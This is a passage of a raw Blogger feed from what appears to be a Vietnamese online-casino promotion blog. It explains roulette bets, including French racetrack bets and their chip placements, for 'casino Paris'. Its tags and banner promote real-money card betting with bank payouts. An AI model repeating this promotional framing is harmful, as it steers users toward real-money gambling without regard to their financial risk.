src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s1600\/dang-ky-ngay.gif\" style=\"border-radius: 15px; border-width: 0px; height: auto; max-width: 100%; width: auto;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2423540050569182092"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2423540050569182092"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-poker-holdem-casino-Paris.html","title":"Cách chơi game bài cược Poker Hold' Em casino Paris"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFbQU9tLlnRjiab_eAz4xleHX3SqXqj2zzFBJCuQZPWiMTZoepfEB16fn1OB_WBkeDmCmJ-MLtlhBYtCdmaykeEGRRfpmN9hvrsywqLg5gRHs_PYuuqiIrOqAsTcuOZ7uDUkd23VR3xObR\/s72-c\/1.bmp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2710279662115757577"},"published":{"$t":"2016-03-21T09:30:00.019-07:00"},"updated":{"$t":"2021-09-01T20:45:52.510-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casino paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"roulette paris"}],"title":{"type":"text","$t":"Cách chơi game bài cược Roulette casino Paris"},"content":{"type":"html","$t":"\u003Ch3 style=\"clear: both; text-align: left;\"\u003E\u003Cspan id=\"docs-internal-guid-035a73c0-7fff-03a4-b5ba-261be1595ba4\" style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ECách chơi game bài cược đổi thưởng online Roulette tại casino Paris\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECách chơi casino Roulette :\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/blogger.g?blogID=6447350302842485680\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003E\u003Cb\u003EMỤC TIÊU CỦA TRÒ CHƠi VÀ CÁCH CHƠI GAME BÀI ĐỔI THƯỞNG\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EMục tiêu trong ROULETTE là dự đoán quả bóng sẽ rơi vào ô số nào bằng cách đặt một hoặc nhiều cược cho số đó. Bánh xe bao gồm các con số từ 1 đến 36 cộng với một số 0 đơn lẻ.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ESau khi kết thúc thời gian đặt cược, nhà cái sẽ thả bóng quay vòng trong bánh xe roulette. Trái bóng sẽ chạy chậm lại và cuối cùng rơi vào một ô số trong bánh xe. Bạn sẽ thắng cuộc nếu đã đặt cược vào ô số đó.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: justify; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/div\u003E\n\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; letter-spacing: normal; margin-bottom: 0.5em; margin-left: auto; margin-right: auto; orphans: auto; padding: 6px; text-align: center; text-indent: 0px; text-transform: none; widows: 1; word-spacing: 0px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/blogger.g?blogID=6447350302842485680\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1TBcLc47BaVBQ06Um4EEWVo0geZGQdRWFZLYc85FNu1_i8agtcoAzvS81MCF-KPPf5Ki8NzjNwB4H2cgHB9AoFthyphenhyphenTqqzyAvukIaPEIfGg0TafARpCyGltPWhjLzSuSTlzcvD435mMuC3\/s1600\/3.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" height=\"548\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1TBcLc47BaVBQ06Um4EEWVo0geZGQdRWFZLYc85FNu1_i8agtcoAzvS81MCF-KPPf5Ki8NzjNwB4H2cgHB9AoFthyphenhyphenTqqzyAvukIaPEIfGg0TafARpCyGltPWhjLzSuSTlzcvD435mMuC3\/s640\/3.JPG\" style=\"cursor: move;\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 12.8px; padding-top: 4px; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003ESảnh chơi Roulette trực tuyến\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECÁC KIỂU ĐẶT CƯỢC\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBạn có thể đặt nhiều kiểu đặt cược khác nhau trên bàn Roulette. Mỗi kiểu đặt cược bao gồm một dãy số nhất định, và mỗi kiểu có một tỷ lệ trả thưởng riêng.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EViệc đặt cược được thực hiện trên các ô trống được đánh số hoặc trên các vạch ngăn cách giữa các ô trống này được gọi là Đặt cược Vòng bên trong, còn đặt cược trên các ô đặc biệt ở dưới bên trái bảng bài được gọi là Đặt cược Vòng bên ngoài.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐẶT CƯỢC VÒNG BÊN TRONG:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược Trực tiếp - đặt tiền cược của bạn trực tiếp lên một con số bất kỳ (kể cả số 0).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược Tách - đặt tiền cược của bạn trên vạch ngăn cách giữa hai số bất kỳ, theo chiều dọc hoặc ngang.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược Dãy - đặt tiền cược của bạn ở cuối một hàng số bất kỳ. Một hàng cược gồm ba số.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược Góc - đặt tiền cược của bạn vào góc nơi bốn số gặp nhau. Đặt cược cả bốn số đó.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược Hàng - Đặt tiền cược của bạn ở cuối hai hàng tại vạch ranh giới giữa các hàng đó. Việc đặt cược này bao gồm tất cả các số trong cả hai hàng, tổng cộng có sáu số.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐẶT CƯỢC VÒNG BÊN NGOÀI:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược Dòng - đặt tiền cược của bạn vào một trong những ô được đánh dấu \"2 đến 1\" ở cuối cột mà có tất cả 12 số. Không có số 0 trong các cột đặt cược.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược Tá - đặt tiền cược của bạn vào một trong ba ô đánh dấu \"1st 12,\" \"2nd 12\" hoặc \"3rd 12\" để đặt cược cho mười hai số ở trên nó.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược Đỏ\/Đen - đặt tiền cược của bạn lên ô Đỏ hoặc Đen gồm có 18 số màu đỏ hoặc đen. Không có số không trong các đặt cược này.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược Chẵn\/Lẻ - đặt tiền cược của bạn vào một trong những ô gồm có 18 số chẵn hoặc lẻ. Không có số không trong các đặt cược này.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1-18\/19-36 - đặt tiền cược của bạn lên một trong số những chiếc ô này gồm có 18 số đầu tiên hoặc cuối. Không có số không trong các đặt cược này.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ECÁC CƯỢC BÊN CẠNH \u0026amp; CÁC CƯỢC ĐẶC BIỆT\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhấp chuột vào nút CÁC CƯỢC BÊN CẠNH \u0026amp; CƯỢC ĐẶC BIỆT để xem danh sách đặt cược đặc biệt cũng như đường đua mà tạo thuận lợi cho việc đặt cược bên cạnh và đặt cược đặc biệt. Nhấp chuột lại vào nút này để đóng\/mở lại tính năng. Nó sẽ tự động đóng khi hết hạn thời gian đặt cược.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EĐƯỜNG ĐUA ROULETTE\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ESử dụng khu vực đặt cược dạng đường đua để đặt cược đặc biệt và đặt cược bên cạnh truyền thống dễ dàng hơn. Mỗi cược gồm có một bộ những con số khác nhau. Lợi nhuận ở các cược khác nhau cũng khác nhau.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EVoisins du Zero\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược này gồm tổng cộng mười bảy số trong đó có 22, 25 và các con số nằm giữa các số này về phía bên của bánh xe roulette bao gồm cả số không. 9 chip được đặt như sau:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E2 chip vào bộ ba số 0\/2\/3\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 4\/7\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 12\/15\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 18\/21\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 19\/22\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E2 chip trên góc 25\/26\/28\/29\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 32\/35\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ETiers du Cylindre\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKiểu cược này đặt cược cho tổng cộng mười hai con số bao gồm số 27, 33 và các con số nằm giữa hai số này trên cạnh của bánh xe roulette, đối diện với số không. 6 chip được đặt như sau:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 5\/8\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 10\/11\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 13\/16\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 23\/24\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 27\/30\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 33\/36\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EOrphelins a Cheval\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược này bao gồm tổng cộng tám con số trên hai đoạn của bánh xe roulette không gồm các cược voisins du zero và tiers du cylindre kể trên. 5 chip được đặt như sau:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1\u0026nbsp;chip trên 1 (Cược Trực tiếp)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 6\/9\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 14\/17\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 17\/20\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 31\/34\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐặt cược bên cạnh là một cược 5 chip gồm một con số đặc biệt và hai con số gần số đó nhất, một về bên phải và một về bên trái, trên bánh xe roulette. Để đặt cược bên cạnh, nhấp chuột vào một con số trên đường đua. Một chip sẽ được đặt lên con số được nhấp chuột và bốn con số liền kề gần nhất.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EDANH SÁCH CƯỢC ĐẶC BIỆT\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBạn có thể đặt cược bất kỳ bên dưới bằng cách nhấp chuột trực tiếp lên đó từ danh sách hiển thị cạnh đường đua:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EVoisins du Zero – Giống như cược mô tả trước đó mà cũng có thể được đặt trên đường đua\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETiers du Cylindre – Giống như cược mô tả trước đó mà cũng có thể được đặt trên đường đua\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EOrphelins a Cheval – Giống như cược mô tả trước đó mà cũng có thể được đặt trên đường đua\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EOrphelins en Plein – Cược 8 chip gồm có 1+6+9+14+17+20+31+34, mỗi con số với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale en plein 0 – Cược 4 chip gồm có 0+10+20+30, mỗi con số với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale en plein 1 – Cược 4 chip gồm có 1+11+21+31, mỗi con số với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale en plein 2 – Cược 4 chip gồm có 2+12+22+32, mỗi con số với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale en plein 3 – Cược 4 chip gồm có 3+13+23+33, mỗi con số với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale en plein 4 – Cược 4 chip gồm có 4+14+24+34, mỗi con số với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale en plein 5 – Cược 4 chip gồm có 5+15+25+35, mỗi con số với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale en plein 6 – Cược 4 chip gồm có 6+16+26+36, mỗi con số với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , 